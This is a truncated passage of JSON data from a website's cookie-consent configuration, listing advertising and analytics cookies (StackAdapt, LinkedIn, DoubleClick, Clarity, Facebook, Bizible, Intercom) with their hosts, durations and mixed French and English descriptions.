came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Ce cookie est généralement fourni par dotomi.com et est utilisé à des fins publicitaires.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","thirdPartyDescription":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","thirdPartyDescription":"Ce domaine appartient à Doubleclick (Google). L’activité principale est: Doubleclick est Googles en temps réel appel d’offres bourse de publicité","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube est une plate-forme appartenant à Google pour l’hébergement et le partage de vidéos. YouTube recueille des données utilisateur à travers des vidéos intégrées dans des sites Web, qui sont agrégées avec des données de profil provenant d’autres services Google afin d’afficher de la publicité ciblée pour les visiteurs web à travers un large éventail de leurs propres sites Web et d’autres.","thirdPartyDescription":"YouTube est une plate-forme appartenant à Google pour l’hébergement et le partage de vidéos. YouTube recueille des données utilisateur à travers des vidéos intégrées dans des sites Web, qui sont agrégées avec des données de profil provenant d’autres services Google afin d’afficher de la publicité ciblée pour les visiteurs web à travers un large éventail de leurs propres sites Web et d’autres.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","thirdPartyDescription":"C’est un cookie de session. Il s’agit d’un cookie de type modèle où un nombre aléatoire de 13 chiffres est annexé au préfixe _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Ce sous-domaine est connecté aux services marketing de LinkedIn qui permettent aux propriétaires de sites Web d’avoir un aperçu des types d’utilisateurs sur leur site basés sur les données de profil LinkedIn, afin d’améliorer la cible.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Ce sous-domaine est connecté aux services marketing de LinkedIn qui permettent aux propriétaires de sites Web d’avoir un aperçu des types d’utilisateurs sur leur site basés sur les données de profil LinkedIn, afin d’améliorer la cible.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","thirdPartyDescription":"Ce domaine appartient à Microsoft - c’est le site du moteur de recherche Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Ce cookie est largement utilisé mon Microsoft comme un identificateur utilisateur unique.  Il peut être défini par des scripts Microsoft intégrés.  Largement considéré comme synchronisé à travers de nombreux domaines Microsoft différents, permettant le suivi des utilisateurs.","thirdPartyDescription":"Ce cookie est largement utilisé mon Microsoft comme un identificateur utilisateur unique.  Il peut être défini par des scripts Microsoft intégrés.  Largement considéré comme synchronisé à travers de nombreux domaines Microsoft différents, permettant le suivi des utilisateurs.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","thirdPartyDescription":"Ce domaine appartient à LinkedIn, la plateforme de réseautage d’entreprise. Il agit généralement comme un hôte tiers où les propriétaires de sites Web ont placé l’un de ses boutons de partage de contenu dans leurs pages, bien que son contenu et ses services peuvent être intégrés d’autres façons. Bien que ces boutons ajoutent des fonctionnalités au site Web sur laquelle ils se trouvent, les cookies sont définis, que le visiteur ait ou non un profil Linkedin actif ou qu’il ait accepté ses conditions générales.  Pour cette raison, il est classé comme un domaine principalement de suivi / ciblage.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de publicité.","thirdPartyDescription":"Ce domaine appartient à Stackadapt. La société fournit des services de marketing et de 